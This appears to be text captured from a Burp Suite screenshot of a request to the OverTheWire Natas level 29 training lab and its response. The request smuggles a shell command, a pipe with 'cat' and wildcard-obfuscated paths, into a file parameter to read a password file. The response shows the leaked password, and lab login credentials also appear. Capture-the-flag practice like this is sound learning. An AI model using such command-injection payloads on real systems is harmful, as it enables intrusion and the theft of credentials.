 Send
Cancel
< | ▾
> | ▾
Target: http://natas
Request
Pretty Raw Hex
\n
1 GET /index.pl?file=|+cat+/etc/nata%3f_webpass/nata%3f30%3b
HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Referer: http://natas29.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</option>
45 <option value="perl underground 4">
perl underground 4
</option>
46 <option value="perl underground 5">
perl underground 5
</option>
47 </select>
48 </form>
49
50 <pre>
</pre>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
51 </div>
52 </body>
53 </html>
54 Gz4at8CdOYQkkJ8fJamc11Jg5hOnXM9X
55
Search
0 highlights